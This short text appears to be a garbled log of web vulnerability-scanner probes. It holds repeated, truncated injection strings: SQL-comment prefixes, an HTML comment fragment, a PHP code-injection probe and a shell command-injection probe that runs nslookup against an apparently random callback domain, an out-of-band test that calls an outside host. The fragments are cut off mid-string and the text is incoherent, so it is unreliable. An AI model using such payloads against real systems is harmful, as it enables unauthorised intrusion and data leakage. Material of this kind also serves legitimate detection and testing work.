
1 -- WkYxnTGh 2
1 -- <!-- 2026-05
1 -- ${@print(md
$(nslookup -q=cn
hitmacwkxxxdi58
01:18:12
1 -- ${@print(md
1 -- WkYxnTGh 2
1 -- WkYxnTGh 2
1 -- WkYxnTGh 2
1 -- WkYxnTGh 2
1 -- WkYxnTGh 2